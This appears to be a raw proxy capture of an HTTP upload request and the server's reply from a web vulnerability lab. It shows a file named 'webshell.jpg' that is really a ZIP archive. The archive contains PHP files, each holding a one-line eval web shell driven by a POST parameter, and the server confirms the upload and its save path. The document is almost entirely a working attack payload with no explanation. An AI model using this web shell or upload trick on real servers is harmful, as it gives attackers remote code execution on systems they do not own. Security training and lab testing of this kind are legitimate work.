 Request
Raw Params Headers Hex
POST /vulnlab/include/1/upload.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 518
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.105.75.177
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryisbrA5bUGh9jBkUH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/vulnlab/include/1/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryisbrA5bUGh9jBkUH
Content-Disposition: form-data; name="file"; filename="webshell.jpg"
Content-Type: image/jpeg
PK
post.php<?php eval($_POST[pass]);?>PK
post.png<?php eval($_POST[pass]);?>PK?
$ post.php
rU! (!PK?
$ Apost.png
rU!$Q8++8+PK
------WebKitFormBoundaryisbrA5bUGh9jBkUH--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 21 Apr 2020 15:20:52 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 223
Connection: close
Content-Type: text/html; charset=UTF-8
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
Arrayfile upload successful!Save in:  upload/webshell.jpg